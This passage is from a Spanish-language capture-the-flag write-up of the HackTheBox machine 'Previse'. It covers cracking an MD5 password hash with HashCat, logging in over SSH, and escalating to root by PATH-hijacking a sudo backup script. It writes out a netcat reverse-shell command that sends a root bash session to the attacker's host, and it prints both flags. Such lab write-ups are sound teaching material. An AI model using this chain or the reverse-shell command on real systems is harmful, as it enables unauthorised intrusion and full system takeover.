<span id="page-9-2"></span>

Figura 16: Contraseña del usuario "m4lwhere" hasheada en MD5



Gracias a la herramienta HashCat, logro crackear el hash MD5, obteniendo así la contrase˜na en texto claro, tal y como se aprecia en la figura [17.](#page-10-0)



<span id="page-10-0"></span>Figura 17: Contraseña del usuario "m4lwhere" crackeada

Pruebo a acceder mediante el servicio SSH como el usuario "m4lwhere" proporcionando la contraseña recién obtenida y consigo acceder y visualizar la primera flag, que se muestra en la figura [18.](#page-10-1)

> m4lwhere@previse:~\$ cat user.txt 17965ba0b03270cb341178f081b0202e

<span id="page-10-1"></span>Figura 18: Flag de usuario no privilegiado



#### <span id="page-11-0"></span>4. Escalada de privilegios

Durante la enumeración del sistema para la escalada de privilegios, compruebo mediante el comando "sudo -l"si puede ejecutarse alg´un archivo con privilegios de otro usuario o sin proporcionar contrase˜na. En este caso, se puede ejecutar "access backup.sh" con privilegios de root, tal y como se observa en la figura [19.](#page-11-1)



<span id="page-11-1"></span>Figura 19: Listado de comandos que puede ejecutar mediante "sudo" el usuario

Tras revisar el script, que se muestra en la figura [20,](#page-11-2) veo que utiliza comandos sin emplear la ruta absoluta, por lo que este script sería vulnerable a un [Path Hijacking.](https://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/)



<span id="page-11-2"></span>Figura 20: Contenido del script "access backup.sh"

Para explotar la vulnerabilidad, creo un archivo con nombre "gzip" en la ruta "/tmp", cuya función será la de lanzar una bash, y agrego esta ruta al principio de la variable PATH, tal y como se aprecia en la figura [21.](#page-11-3)



<span id="page-11-3"></span>Figura 21: Preparación para explotar el Path Hijacking

Con esto, una vez ejecute el script utilizando "sudo", obtendré una shell como root. Pero, como se ve en la figura [22,](#page-12-0) no consigo ver la salida de los comandos que ejecuto, por lo que decido enviarme una shell a mi m´aquina de atacante y, de esta forma, ya veo la salida de los comandos y puedo visualizar la flag final.



```
m4lwhere@previse:~$ sudo /opt/scripts/access_backup.sh
root@previse:~# whoami
root@previse:~# nc -e /bin/bash 10.10.14.122 443
 -(root@kali)-[/home/…/Documentos/HTB/Previse/explotation]
 -# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.122] from (UNKNOWN) [10.10.11.104] 36562
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
dc8bf89e4c22b9e1419461b1f62228b6
```
<span id="page-12-0"></span>Figura 22: Obtención de shell como root y flag final